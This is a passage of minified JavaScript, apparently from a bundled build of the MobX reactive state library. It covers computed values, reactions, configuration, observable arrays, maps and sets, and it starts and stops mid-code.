t},t.prototype.set=function(t){if(this.setter){f(!this.isRunningSetter,"The setter of computed value '"+this.name+"' is trying to update itself. Did you intend to update an _observable_ value, instead of the computed property?"),this.isRunningSetter=!0;try{this.setter.call(this.scope,t)}finally{this.isRunningSetter=!1}}else f(!1,!1)},t.prototype.trackAndCompute=function(){var t=this.value,r=this.dependenciesState===i.NOT_TRACKING,n=this.computeValue(!0),a=r||eu(t)||eu(n)||!this.equals(t,n);return a&&(this.value=n),a},t.prototype.computeValue=function(t){var r;if(this.isComputing=!0,eD.computationDepth++,t)r=ed(this,this.derivation,this.scope);else if(!0===eD.disableErrorBoundaries)r=this.derivation.call(this.scope);else try{r=this.derivation.call(this.scope)}catch(n){r=new es(n)}return eD.computationDepth--,this.isComputing=!1,r},t.prototype.suspend=function(){this.keepAlive||(eh(this),this.value=void 0)},t.prototype.observe=function(t,r){var n=this,i=!0,a=void 0;return function(t,r){void 0===r&&(r=l);var n,i=r&&r.name||t.name||"Autorun@"+d();if(r.scheduler||r.delay){var a,o=(a=r,a.scheduler?a.scheduler:a.delay?function(t){return setTimeout(t,a.delay)}:e0),s=!1;n=new eV(i,function(){s||(s=!0,o(function(){s=!1,n.isDisposed||n.track(u)}))},r.onError,r.requiresObservable)}else n=new eV(i,function(){this.track(u)},r.onError,r.requiresObservable);function u(){t(n)}return n.schedule(),n.getDisposer()}(function(){var o=n.get();if(!i||r){var s=ep();t({type:"update",object:n,newValue:o,oldValue:a}),eg(s)}i=!1,a=o})},t.prototype.warnAboutUntrackedRead=function(){},t.prototype.toJSON=function(){return this.get()},t.prototype.toString=function(){return this.name+"["+this.derivation.toString()+"]"},t.prototype.valueOf=function(){return E(this.get())},t.prototype[Symbol.toPrimitive]=function(){return this.valueOf()},t}(),eI=b("ComputedValue",eO),ex=function(){this.version=5,this.UNCHANGED={},this.trackingDerivation=null,this.computationDepth=0,this.runId=0,this.mobxGuid=0,this.inBatch=0,this.pendingUnobservations=[],this.pendingReactions=[],this.isRunningReactions=!1,this.allowStateChanges=!0,this.allowStateReads=!0,this.enforceActions=!1,this.spyListeners=[],this.globalReactionErrorHandlers=[],this.computedRequiresReaction=!1,this.reactionRequiresObservable=!1,this.observableRequiresReaction=!1,this.computedConfigurable=!1,this.disableErrorBoundaries=!1,this.suppressReactionErrors=!1},eP={};function eR(){return"undefined"!=typeof window?window:void 0!==n.g?n.g:"undefined"!=typeof self?self:eP}var eA,eN=!0,eZ=!1,eD=((eA=eR()).__mobxInstanceCount>0&&!eA.__mobxGlobals&&(eN=!1),eA.__mobxGlobals&&eA.__mobxGlobals.version!==new ex().version&&(eN=!1),eN)?eA.__mobxGlobals?(eA.__mobxInstanceCount+=1,eA.__mobxGlobals.UNCHANGED||(eA.__mobxGlobals.UNCHANGED={}),eA.__mobxGlobals):(eA.__mobxInstanceCount=1,eA.__mobxGlobals=new ex):(setTimeout(function(){eZ||h("There are multiple, different versions of MobX active. Make sure MobX is loaded only once or use `configure({ isolateGlobalState: true })`")},1),new ex);function eL(t,r){t.observers.add(r),t.lowestObserverState>r.dependenciesState&&(t.lowestObserverState=r.dependenciesState)}function eB(t,r){t.observers.delete(r),0===t.observers.size&&ej(t)}function ej(t){!1===t.isPendingUnobservation&&(t.isPendingUnobservation=!0,eD.pendingUnobservations.push(t))}function eU(){eD.inBatch++}function eF(){if(0==--eD.inBatch){e$();for(var t=eD.pendingUnobservations,r=0;r<t.length;r++){var n=t[r];n.isPendingUnobservation=!1,0===n.observers.size&&(n.isBeingObserved&&(n.isBeingObserved=!1,n.onBecomeUnobserved()),n instanceof eO&&n.suspend())}eD.pendingUnobservations=[]}}function eM(t){var r=eD.trackingDerivation;return null!==r?(r.runId===t.lastAccessedBy||(t.lastAccessedBy=r.runId,r.newObserving[r.unboundDepsCount++]=t,t.isBeingObserved||(t.isBeingObserved=!0,t.onBecomeObserved())),!0):(0===t.observers.size&&eD.inBatch>0&&ej(t),!1)}function eH(t,r){if(console.log("[mobx.trace] '"+t.name+"' is invalidated due to a change in: '"+r.name+"'"),t.isTracing===a.BREAK){var n=[];(function t(r,n,i){if(n.length>=1e3){n.push("(and many more)");return}n.push(""+Array(i).join("	")+r.name),r.dependencies&&r.dependencies.forEach(function(r){return t(r,n,i+1)})})(e7(t),n,1),Function("debugger;\n/*\nTracing '"+t.name+"'\n\nYou are entering this break point because derivation '"+t.name+"' is being traced and '"+r.name+"' is now forcing it to update.\nJust follow the stacktrace you should now see in the devtools to see precisely what piece of your code is causing this update\nThe stackframe you are looking for is at least ~6-8 stack-frames up.\n\n"+(t instanceof eO?t.derivation.toString().replace(/[*]\//g,"/"):"")+"\n\nThe dependencies for this derivation are:\n\n"+n.join("\n")+"\n*/\n    ")()}}var eV=function(){function t(t,r,n,o){void 0===t&&(t="Reaction@"+d()),void 0===o&&(o=!1),this.name=t,this.onInvalidate=r,this.errorHandler=n,this.requiresObservable=o,this.observing=[],this.newObserving=[],this.dependenciesState=i.NOT_TRACKING,this.diffValue=0,this.runId=0,this.unboundDepsCount=0,this.__mapid="#"+d(),this.isDisposed=!1,this._isScheduled=!1,this._isTrackPending=!1,this._isRunning=!1,this.isTracing=a.NONE}return t.prototype.onBecomeStale=function(){this.schedule()},t.prototype.schedule=function(){this._isScheduled||(this._isScheduled=!0,eD.pendingReactions.push(this),e$())},t.prototype.isScheduled=function(){return this._isScheduled},t.prototype.runReaction=function(){if(!this.isDisposed){if(eU(),this._isScheduled=!1,ec(this)){this._isTrackPending=!0;try{this.onInvalidate(),this._isTrackPending}catch(t){this.reportExceptionInDerivation(t)}}eF()}},t.prototype.track=function(t){if(!this.isDisposed){eU(),this._isRunning=!0;var r=ed(this,t,void 0);this._isRunning=!1,this._isTrackPending=!1,this.isDisposed&&eh(this),eu(r)&&this.reportExceptionInDerivation(r.cause),eF()}},t.prototype.reportExceptionInDerivation=function(t){var r=this;if(this.errorHandler){this.errorHandler(t,this);return}if(eD.disableErrorBoundaries)throw t;eD.suppressReactionErrors?console.warn("[mobx] (error in reaction '"+this.name+"' suppressed, fix error of causing action below)"):console.error("[mobx] Encountered an uncaught exception that was thrown by a reaction or observer component, in: '"+this+"'",t),eD.globalReactionErrorHandlers.forEach(function(n){return n(t,r)})},t.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._isRunning||(eU(),eh(this),eF()))},t.prototype.getDisposer=function(){var t=this.dispose.bind(this);return t[C]=this,t},t.prototype.toString=function(){return"Reaction["+this.name+"]"},t.prototype.trace=function(t){void 0===t&&(t=!1),function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var n=!1;"boolean"==typeof t[t.length-1]&&(n=t.pop());var i=function(t){switch(t.length){case 0:return eD.trackingDerivation;case 1:return tO(t[0]);case 2:return tO(t[0],t[1])}}(t);if(!i)return h(!1);i.isTracing===a.NONE&&console.log("[mobx.trace] '"+i.name+"' tracing enabled"),i.isTracing=n?a.BREAK:a.LOG}(this,t)},t}(),eq=function(t){return t()};function e$(){eD.inBatch>0||eD.isRunningReactions||eq(eG)}function eG(){eD.isRunningReactions=!0;for(var t=eD.pendingReactions,r=0;t.length>0;){100==++r&&(console.error("Reaction doesn't converge to a stable state after 100 iterations. Probably there is a cycle in the reactive function: "+t[0]),t.splice(0));for(var n=t.splice(0),i=0,a=n.length;i<a;i++)n[i].runReaction()}eD.isRunningReactions=!1}var ez=b("Reaction",eV);function eW(){return!1}function eJ(t){return console.warn("[mobx.spy] Is a no-op in production builds"),function(){}}function eX(){h(!1)}function eK(t){return function(r,n,i){if(i){if(i.value)return{value:eS(t,i.value),enumerable:!1,configurable:!0,writable:!0};var a,o=i.initializer;return{enumerable:!1,configurable:!0,writable:!0,initializer:function(){return eS(t,o.call(this))}}}return(a=t,function(t,r,n){Object.defineProperty(t,r,{configurable:!0,enumerable:!1,get:function(){},set:function(t){y(this,r,eY(a,t))}})}).apply(this,arguments)}}var eY=function(t,r,n,i){return 1===arguments.length&&"function"==typeof t?eS(t.name||"<unnamed action>",t):2===arguments.length&&"function"==typeof r?eS(t,r):1===arguments.length&&"string"==typeof t?eK(t):!0!==i?eK(r).apply(null,arguments):void y(t,r,eS(t.name||r,n.value,this))};function eQ(t,r,n){y(t,r,eS(r,n.bind(t)))}eY.bound=function(t,r,n,i){return!0===i?(eQ(t,r,n.value),null):n?{configurable:!0,enumerable:!1,get:function(){return eQ(this,r,n.value||n.initializer.call(this)),this[r]},set:eX}:{enumerable:!1,configurable:!0,set:function(t){eQ(this,r,t)},get:function(){}}};var e0=function(t){return t()};function e1(t,r,n){return e2("onBecomeUnobserved",t,r,n)}function e2(t,r,n,i){var a="function"==typeof i?tO(r,n):tO(r),o="function"==typeof i?i:n,s=t+"Listeners";return(a[s]?a[s].add(o):a[s]=new Set([o]),"function"!=typeof a[t])?h(!1):function(){var t=a[s];t&&(t.delete(o),0===t.size&&delete a[s])}}function e3(t){var r,n,i=t.enforceActions,a=t.computedRequiresReaction,o=t.computedConfigurable,s=t.disableErrorBoundaries,u=t.reactionScheduler,c=t.reactionRequiresObservable,l=t.observableRequiresReaction;if(!0===t.isolateGlobalState&&((eD.pendingReactions.length||eD.inBatch||eD.isRunningReactions)&&h("isolateGlobalState should be called before MobX is running any reactions"),eZ=!0,eN&&(0==--eR().__mobxInstanceCount&&(eR().__mobxGlobals=void 0),eD=new ex)),void 0!==i){var d=void 0;switch(i){case!0:case"observed":d=!0;break;case!1:case"never":d=!1;break;case"strict":case"always":d="strict";break;default:h("Invalid value for 'enforceActions': '"+i+"', expected 'never', 'always' or 'observed'")}eD.enforceActions=d,eD.allowStateChanges=!0!==d&&"strict"!==d}void 0!==a&&(eD.computedRequiresReaction=!!a),void 0!==c&&(eD.reactionRequiresObservable=!!c),void 0!==l&&(eD.observableRequiresReaction=!!l,eD.allowStateReads=!eD.observableRequiresReaction),void 0!==o&&(eD.computedConfigurable=!!o),void 0!==s&&(!0===s&&console.warn("WARNING: Debug feature only. MobX will NOT recover from errors when `disableErrorBoundaries` is enabled."),eD.disableErrorBoundaries=!!s),u&&(r=u,n=eq,eq=function(t){return r(function(){return n(t)})})}function e4(t,r){var n="function"==typeof t?t.prototype:t,i=function(t){var i=r[t];Array.isArray(i)||(i=[i]);var a=Object.getOwnPropertyDescriptor(n,t),o=i.reduce(function(r,i){return i(n,t,r)},a);o&&Object.defineProperty(n,t,o)};for(var a in r)i(a);return t}function e5(t,r,n,i){i=W(i);var a=e6(i);return M(t),tw(t,i.name,a.enhancer),r&&e8(t,r,n,a),t}function e6(t){return t.defaultDecorator||(!1===t.deep?K:J)}function e8(t,r,n,i){eU();try{var a,o,s,u=k(r);try{for(var c=Z(u),l=c.next();!l.done;l=c.next()){var d,s=l.value,h=Object.getOwnPropertyDescriptor(r,s),f=(n&&s in n?n[s]:h.get?ea:i)(t,s,h,!0);f&&Object.defineProperty(t,s,f)}}catch(p){a={error:p}}finally{try{l&&!l.done&&(o=c.return)&&o.call(c)}finally{if(a)throw a.error}}}finally{eF()}}function e7(t,r){return function t(r){var n,i,a={name:r.name};return r.observing&&r.observing.length>0&&(a.dependencies=(n=r.observing,i=[],n.forEach(function(t){-1===i.indexOf(t)&&i.push(t)}),i).map(t)),a}(tO(t,r))}function e9(t){var r,n;return 1!==arguments.length&&h(!1),null!=(r=t)&&(void 0!==n?!!tT(r)&&r[C].values.has(n):tT(r)||!!r[C]||O(r)||ez(r)||eI(r))}function te(t,r){void 0===r&&(r=void 0),eU();try{return t.apply(r)}finally{eF()}}function tt(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t}Object.create(Error.prototype);var tr={has:function(t,r){if(r===C||"constructor"===r||r===B)return!0;var n,i=t[C];return tt(r)?i.has(r):r in t},get:function(t,r){if(r===C||"constructor"===r||r===B)return t[r];var n,i=t[C],a=i.values.get(r);if(a instanceof T){var o=a.get();return void 0===o&&i.has(r),o}return tt(r)&&i.has(r),t[r]},set:function(t,r,n){return!!tt(r)&&(!function t(r,n,i){if(2===arguments.length&&!tb(r)){eU();var a=n;try{for(var o in a)t(r,o,a[o])}finally{eF()}return}if(tT(r)){var s=r[C];s.values.get(n)?s.write(n,i):s.addObservableProp(n,i,s.defaultEnhancer)}else if(tv(r))r.set(n,i);else if(tb(r))r.add(n);else{if(!tf(r))return h(!1);"number"!=typeof n&&(n=parseInt(n,10)),f(n>=0,"Not a valid index: '"+n+"'"),eU(),n>=r.length&&(r.length=n+1),r[n]=i,eF()}}(t,r,n),!0)},deleteProperty:function(t,r){var n;return!!tt(r)&&(t[C].remove(r),!0)},ownKeys:function(t){var r;return t[C].keysAtom.reportObserved(),Reflect.ownKeys(t)},preventExtensions:function(t){return h("Dynamic observable objects cannot be frozen"),!1}};function tn(t){return void 0!==t.interceptors&&t.interceptors.length>0}function ti(t,r){var n=t.interceptors||(t.interceptors=[]);return n.push(r),p(function(){var t=n.indexOf(r);-1!==t&&n.splice(t,1)})}function ta(t,r){var n=ep();try{for(var i=L(t.interceptors||[]),a=0,o=i.length;a<o&&(r=i[a](r),f(!r||r.type,"Intercept handlers should return nothing or a change object"),r);a++);return r}finally{eg(n)}}function to(t){return void 0!==t.changeListeners&&t.changeListeners.length>0}function ts(t,r){var n=t.changeListeners||(t.changeListeners=[]);return n.push(r),p(function(){var t=n.indexOf(r);-1!==t&&n.splice(t,1)})}function tu(t,r){var n=ep(),i=t.changeListeners;if(i){i=i.slice();for(var a=0,o=i.length;a<o;a++)i[a](r);eg(n)}}var tc={get:function(t,r){return r===C?t[C]:"length"===r?t[C].getArrayLength():"number"==typeof r?td.get.call(t,r):"string"!=typeof r||isNaN(r)?td.hasOwnProperty(r)?td[r]:t[r]:td.get.call(t,parseInt(r))},set:function(t,r,n){return"length"===r&&t[C].setArrayLength(n),"number"==typeof r&&td.set.call(t,r,n),"symbol"==typeof r||isNaN(r)?t[r]=n:td.set.call(t,parseInt(r),n),!0},preventExtensions:function(t){return h("Observable arrays cannot be frozen"),!1}},tl=function(){function t(t,r,n){this.owned=n,this.values=[],this.proxy=void 0,this.lastKnownLength=0,this.atom=new T(t||"ObservableArray@"+d()),this.enhancer=function(n,i){return r(n,i,t+"[..]")}}return t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.dehanceValues=function(t){return void 0!==this.dehancer&&t.length>0?t.map(this.dehancer):t},t.prototype.intercept=function(t){return ti(this,t)},t.prototype.observe=function(t,r){return void 0===r&&(r=!1),r&&t({object:this.proxy,type:"splice",index:0,added:this.values.slice(),addedCount:this.values.length,removed:[],removedCount:0}),ts(this,t)},t.prototype.getArrayLength=function(){return this.atom.reportObserved(),this.values.length},t.prototype.setArrayLength=function(t){if("number"!=typeof t||t<0)throw Error("[mobx.array] Out of range: "+t);var r=this.values.length;if(t!==r){if(t>r){for(var n=Array(t-r),i=0;i<t-r;i++)n[i]=void 0;this.spliceWithArray(r,0,n)}else this.spliceWithArray(t,r-t)}},t.prototype.updateArrayLength=function(t,r){if(t!==this.lastKnownLength)throw Error("[mobx] Modification exception: the internal structure of an observable array was changed.");this.lastKnownLength+=r},t.prototype.spliceWithArray=function(t,r,n){var i=this;el(this.atom);var a=this.values.length;if(void 0===t?t=0:t>a?t=a:t<0&&(t=Math.max(0,a+t)),r=1===arguments.length?a-t:null==r?0:Math.max(0,Math.min(r,a-t)),void 0===n&&(n=c),tn(this)){var o=ta(this,{object:this.proxy,type:"splice",index:t,removedCount:r,added:n});if(!o)return c;r=o.removedCount,n=o.added}n=0===n.length?n:n.map(function(t){return i.enhancer(t,void 0)});var s=this.spliceItemsIntoValues(t,r,n);return(0!==r||0!==n.length)&&this.notifyArraySplice(t,n,s),this.dehanceValues(s)},t.prototype.spliceItemsIntoValues=function(t,r,n){if(n.length<1e4)return(i=this.values).splice.apply(i,L([t,r],n));var i,a=this.values.slice(t,t+r);return this.values=this.values.slice(0,t).concat(n,this.values.slice(t+r)),a},t.prototype.notifyArrayChildUpdate=function(t,r,n){var i=!this.owned&&!1,a=to(this),o=a||i?{object:this.proxy,type:"update",index:t,newValue:r,oldValue:n}:null;this.atom.reportChanged(),a&&tu(this,o)},t.prototype.notifyArraySplice=function(t,r,n){var i=!this.owned&&!1,a=to(this),o=a||i?{object:this.proxy,type:"splice",index:t,removed:n,added:r,removedCount:n.length,addedCount:r.length}:null;this.atom.reportChanged(),a&&tu(this,o)},t}(),td={intercept:function(t){return this[C].intercept(t)},observe:function(t,r){return void 0===r&&(r=!1),this[C].observe(t,r)},clear:function(){return this.splice(0)},replace:function(t){var r=this[C];return r.spliceWithArray(0,r.values.length,t)},toJS:function(){return this.slice()},toJSON:function(){return this.toJS()},splice:function(t,r){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];var a=this[C];switch(arguments.length){case 0:return[];case 1:return a.spliceWithArray(t);case 2:return a.spliceWithArray(t,r)}return a.spliceWithArray(t,r,n)},spliceWithArray:function(t,r,n){return this[C].spliceWithArray(t,r,n)},push:function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var n=this[C];return n.spliceWithArray(n.values.length,0,t),n.values.length},pop:function(){return this.splice(Math.max(this[C].values.length-1,0),1)[0]},shift:function(){return this.splice(0,1)[0]},unshift:function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var n=this[C];return n.spliceWithArray(0,0,t),n.values.length},reverse:function(){var t=this.slice();return t.reverse.apply(t,arguments)},sort:function(t){var r=this.slice();return r.sort.apply(r,arguments)},remove:function(t){var r=this[C],n=r.dehanceValues(r.values).indexOf(t);return n>-1&&(this.splice(n,1),!0)},get:function(t){var r=this[C];if(r){if(t<r.values.length)return r.atom.reportObserved(),r.dehanceValue(r.values[t]);console.warn("[mobx.array] Attempt to read an array index ("+t+") that is out of bounds ("+r.values.length+"). Please check length first. Out of bound indices will not be tracked by MobX")}},set:function(t,r){var n=this[C],i=n.values;if(t<i.length){el(n.atom);var a=i[t];if(tn(n)){var o=ta(n,{type:"update",object:n.proxy,index:t,newValue:r});if(!o)return;r=o.newValue}(r=n.enhancer(r,a))!==a&&(i[t]=r,n.notifyArrayChildUpdate(t,r,a))}else if(t===i.length)n.spliceWithArray(t,0,[r]);else throw Error("[mobx.array] Index out of bounds, "+t+" is larger than "+i.length)}};["concat","flat","includes","indexOf","join","lastIndexOf","slice","toString","toLocaleString"].forEach(function(t){"function"==typeof Array.prototype[t]&&(td[t]=function(){var r=this[C];r.atom.reportObserved();var n=r.dehanceValues(r.values);return n[t].apply(n,arguments)})}),["every","filter","find","findIndex","flatMap","forEach","map","some"].forEach(function(t){"function"==typeof Array.prototype[t]&&(td[t]=function(r,n){var i=this,a=this[C];return a.atom.reportObserved(),a.dehanceValues(a.values)[t](function(t,a){return r.call(n,t,a,i)},n)})}),["reduce","reduceRight"].forEach(function(t){td[t]=function(){var r=this,n=this[C];n.atom.reportObserved();var i=arguments[0];return arguments[0]=function(t,a,o){return i(t,a=n.dehanceValue(a),o,r)},n.values[t].apply(n.values,arguments)}});var th=b("ObservableArrayAdministration",tl);function tf(t){return v(t)&&th(t[C])}var tp={},tg=function(){function t(t,r,n){if(void 0===r&&(r=V),void 0===n&&(n="ObservableMap@"+d()),this.enhancer=r,this.name=n,this[o]=tp,this._keysAtom=I(this.name+".keys()"),this[Symbol.toStringTag]="Map","function"!=typeof Map)throw Error("mobx.map requires Map polyfill for the current browser. Check babel-polyfill or core-js/es6/map.js");this._data=new Map,this._hasMap=new Map,this.merge(t)}return t.prototype._has=function(t){return this._data.has(t)},t.prototype.has=function(t){var r=this;if(!eD.trackingDerivation)return this._has(t);var n=this._hasMap.get(t);if(!n){var i=n=new eT(this._has(t),q,this.name+"."+S(t)+"?",!1);this._hasMap.set(t,i),e1(i,function(){return r._hasMap.delete(t)})}return n.get()},t.prototype.set=function(t,r){var n=this._has(t);if(tn(this)){var i=ta(this,{type:n?"update":"add",object:this,newValue:r,name:t});if(!i)return this;r=i.newValue}return n?this._updateValue(t,r):this._addValue(t,r),this},t.prototype.delete=function(t){var r=this;if(el(this._keysAtom),tn(this)){var n=ta(this,{type:"delete",object:this,name:t});if(!n)return!1}if(this._has(t)){var i=to(this),n=i?{type:"delete",object:this,oldValue:this._data.get(t).value,name:t}:null;return te(function(){r._keysAtom.reportChanged(),r._updateHasMapEntry(t,!1),r._data.get(t).setNewValue(void 0),r._data.delete(t)}),i&&tu(this,n),!0}return!1},t.prototype._updateHasMapEntry=function(t,r){var n=this._hasMap.get(t);n&&n.setNewValue(r)},t.prototype._updateValue=function(t,r){var n=this._data.get(t);if((r=n.prepareNewValue(r))!==eD.UNCHANGED){var i=to(this),a=i?{type:"update",object:this,oldValue:n.value,name:t,newValue:r}:null;n.setNewValue(r),i&&tu(this,a)}},t.prototype._addValue=function(t,r){var n=this;el(this._keysAtom),te(function(){var i=new eT(r,n.enhancer,n.name+"."+S(t),!1);n._data.set(t,i),r=i.value,n._updateHasMapEntry(t,!0),n._keysAtom.reportChanged()});var i=to(this),a=i?{type:"add",object:this,name:t,newValue:r}:null;i&&tu(this,a)},t.prototype.get=function(t){return this.has(t)?this.dehanceValue(this._data.get(t).get()):this.dehanceValue(void 0)},t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.keys=function(){return this._keysAtom.reportObserved(),this._data.keys()},t.prototype.values=function(){var t=this,r=this.keys();return tA({next:function(){var n=r.next(),i=n.done,a=n.value;return{done:i,value:i?void 0:t.get(a)}}})},t.prototype.entries=function(){var t=this,r=this.keys();return tA({next:function(){var n=r.next(),i=n.done,a=n.value;return{done:i,value:i?void 0:[a,t.get(a)]}}})},t.prototype[o=C,Symbol.iterator]=function(){return this.entries()},t.prototype.forEach=function(t,r){var n,i;try{for(var a=Z(this),o=a.next();!o.done;o=a.next()){var s=D(o.value,2),u=s[0],c=s[1];t.call(r,c,u,this)}}catch(l){n={error:l}}finally{try{o&&!o.done&&(i=a.return)&&i.call(a)}finally{if(n)throw n.error}}},t.prototype.merge=function(t){var r=this;return tv(t)&&(t=t.toJS()),te(function(){var n=ek(!0);try{m(t)?(function(t){var r=new Set;for(var n in t)r.add(n);return Object.getOwnPropertySymbols(t).forEach(function(n){Object.getOwnPropertyDescriptor(t,n).enumerable&&r.add(n)}),Array.from(r)})(t).forEach(function(n){return r.set(n,t[n])}):Array.isArray(t)?t.forEach(function(t){var n=D(t,2),i=n[0],a=n[1];return r.set(i,a)}):_(t)?(t.constructor!==Map&&h("Cannot initialize from classes that inherit from Map: "+t.constructor.name),t.forEach(function(t,n){return r.set(n,t)})):null!=t&&h("Cannot initialize map from "+t)}finally{eC(n)}}),this},t.prototype.clear=function(){var t=this;te(function(){ef(function(){var r,n;try{for(var i=Z(t.keys()),a=i.next();!a.done;a=i.next()){var o=a.value;t.delete(o)}}catch(s){r={error:s}}finally{try{a&&!a.done&&(n=i.return)&&n.call(i)}finally{if(r)throw r.error}}})})},t.prototype.replace=function(t){var r=this;return te(function(){var n,i,a,o,s=function(t){if(_(t)||tv(t))return t;if(Array.isArray(t))return new Map(t);if(!m(t))return h("Cannot convert to map from '"+t+"'");var r=new Map;for(var n in t)r.set(n,t[n]);return r}(t),u=new Map,c=!1;try{for(var l=Z(r._data.keys()),d=l.next();!d.done;d=l.next()){var f=d.value;if(!s.has(f)){if(r.delete(f))c=!0;else{var p=r._data.get(f);u.set(f,p)}}}}catch(g){n={error:g}}finally{try{d&&!d.done&&(i=l.return)&&i.call(l)}finally{if(n)throw n.error}}try{for(var v=Z(s.entries()),y=v.next();!y.done;y=v.next()){var b=D(y.value,2),f=b[0],p=b[1],w=r._data.has(f);if(r.set(f,p),r._data.has(f)){var S=r._data.get(f);u.set(f,S),w||(c=!0)}}}catch(E){a={error:E}}finally{try{y&&!y.done&&(o=v.return)&&o.call(v)}finally{if(a)throw a.error}}if(!c){if(r._data.size!==u.size)r._keysAtom.reportChanged();else for(var k=r._data.keys(),C=u.keys(),T=k.next(),O=C.next();!T.done;){if(T.value!==O.value){r._keysAtom.reportChanged();break}T=k.next(),O=C.next()}}r._data=u}),this},Object.defineProperty(t.prototype,"size",{get:function(){return this._keysAtom.reportObserved(),this._data.size},enumerable:!0,configurable:!0}),t.prototype.toPOJO=function(){var t,r,n={};try{for(var i=Z(this),a=i.next();!a.done;a=i.next()){var o=D(a.value,2),s=o[0],u=o[1];n["symbol"==typeof s?s:S(s)]=u}}catch(c){t={error:c}}finally{try{a&&!a.done&&(r=i.return)&&r.call(i)}finally{if(t)throw t.error}}return n},t.prototype.toJS=function(){return new Map(this)},t.prototype.toJSON=function(){return this.toPOJO()},t.prototype.toString=function(){var t=this;return this.name+"[{ "+Array.from(this.keys()).map(function(r){return S(r)+": "+t.get(r)}).join(", ")+" }]"},t.prototype.observe=function(t,r){return ts(this,t)},t.prototype.intercept=function(t){return ti(this,t)},t}(),tv=b("ObservableMap",tg),tm={},ty=function(){function t(t,r,n){if(void 0===r&&(r=V),void 0===n&&(n="ObservableSet@"+d()),this.name=n,this[s]=tm,this._data=new Set,this._atom=I(this.name),this[Symbol.toStringTag]="Set","function"!=typeof Set)throw Error("mobx.set requires Set polyfill for the current browser. Check babel-polyfill or core-js/es6/set.js");this.enhancer=function(t,i){return r(t,i,n)},t&&this.replace(t)}return t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.clear=function(){var t=this;te(function(){ef(function(){var r,n;try{for(var i=Z(t._data.values()),a=i.next();!a.done;a=i.next()){var o=a.value;t.delete(o)}}catch(s){r={error:s}}finally{try{a&&!a.done&&(n=i.return)&&n.call(i)}finally{if(r)throw r.error}}})})},t.prototype.forEach=function(t,r){var n,i;try{for(var a=Z(this),o=a.next();!o.done;o=a.next()){var s=o.value;t.call(r,s,s,this)}}catch(u){n={error:u}}finally{try{o&&!o.done&&(i=a.return)&&i.call(a)}finally{if(n)throw n.error}}},Object.defineProperty(t.prototype,"size",{get:function(){return this._atom.reportObserved(),this._data.size},enumerable:!0,configurable:!0}),t.prototype.add=function(t){var r=this;if(el(this._atom),tn(this)){var n=ta(this,{type:"add",object:this,newValue:t});if(!n)return this}if(!this.has(t)){te(function(){r._data.add(r.enhancer(t,void 0)),r._atom.reportChanged()});var i=to(this),n=i?{type:"add",object:this,newValue:t}:null;i&&tu(this,n)}return this},t.prototype.delete=function(t){var r=this;if(tn(this)){var n=ta(this,{type:"delete",object:this,oldValue:t});if(!n)return!1}if(this.has(t)){var i=to(this),n=i?{type:"delete",object:this,oldValue:t}:null;return te(function(){r._atom.reportChanged(),r._data.delete(t)}),i&&tu(this,n),!0}return!1},t.prototype.has=function(t){return this._atom.reportObserved(),this._data.has(this.dehanceValue(t))},t.prototype.entries=function(){var t=0,r=Array.from(this.keys()),n=Array.from(this.values());return tA({next:function(){return(t+=1)<n.length?{value:[r[t],n[t]],done:!1}:{done:!0}}})},t.prototype.keys=function(){return this.values()},t.prototype.values=function(){this._atom.reportObserved();var t=this,r=0,n=Array.from(this._data.values());return tA({next:function(){return r<n.length?{value:t.dehanceValue(n[r++]),done:!1}:{done:!0}}})},t.prototype.replace=function(t){var r=this;return tb(t)&&(t=t.toJS()),te(function(){var n=ek(!0);try{Array.isArray(t)?(r.clear(),t.forEach(function(t){return r.add(t)})):w(t)?(r.clear(),t.forEach(function(t){return r.add(t)})):null!=t&&h("Cannot initialize set from "+t)}finally{eC(n)}}),this},t.prototype.observe=function(t,r){return ts(this,t)},t.prototype.intercept=function(t){return ti(this,t)},t.prototype.toJS=function(){return new Set(this)},t.prototype.toString=function(){return this.name+"[ "+Array.from(this).join(", ")+" ]"},t.prototype[s=C,Symbol.iterator]=function(){return this.values()},t}(),tb=b("ObservableSet",ty),t_=function(){function t(t,r,n,i){void 0===r&&(r=new Map),this.target=t,this.values=r,this.name=n,this.defaultEnhancer=i,this.keysAtom=new T(n+".keys")}return t.prototype.read=function(t){return this.values.get(t).get()},t.prototype.write=function(t,r){var n=this.target,i=this.values.get(t);if(i instanceof eO){i.set(r);return}if(tn(this)){var a=ta(this,{type:"update",object:this.proxy||n,name:t,newValue:r});if(!a)return;r=a.newValue}if((r=i.prepareNewValue(r))!==eD.UNCHANGED){var o=to(this),a=o?{type:"update",object:this.proxy||n,oldValue:i.value,name:t,newValue:r}:null;i.setNewValue(r),o&&tu(this,a)}},t.prototype.has=function(t){var r=this.pendingKeys||(this.pendingKeys=new Map),n=r.get(t);if(n)return n.get();var i=!!this.values.get(t);return n=new eT(i,q,this.name+"."+S(t)+"?",!1),r.set(t,n),n.get()},t.prototype.addObservableProp=function(t,r,n){void 0===n&&(n=this.defaultEnhancer);var i=this.target;if(tn(this)){var a=ta(this,{object:this.proxy||i,name:t,type:"add",newValue:r});if(!a)return;r=a.newValue}var o,s=new eT(r,n,this.name+"."+S(t),!1);this.values.set(t,s),r=s.value,Object.defineProperty(i,t,(o=t,tS[o]||(tS[o]={configurable:!0,enumerable:!0,get:function(){return this[C].read(o)},set:function(t){this[C].write(o,t)}}))),this.notifyPropertyAddition(t,r)},t.prototype.addComputedProp=function(t,r,n){var i,a,o,s,u=this.target;if(n.name=n.name||this.name+"."+S(r),this.values.set(r,new eO(n)),t===u||!(s=Object.getOwnPropertyDescriptor(t,r))||!1!==s.configurable&&!1!==s.writable){Object.defineProperty(t,r,(i=r,tE[i]||(tE[i]={configurable:eD.computedConfigurable,enumerable:!1,get:function(){return tk(this).read(i)},set:function(t){tk(this).write(i,t)}})))}},t.prototype.remove=function(t){if(this.values.has(t)){var r=this.target;if(tn(this)){var n=ta(this,{object:this.proxy||r,name:t,type:"remove"});if(!n)return}try{eU();var i=to(this),a=this.values.get(t),o=a&&a.get();if(a&&a.set(void 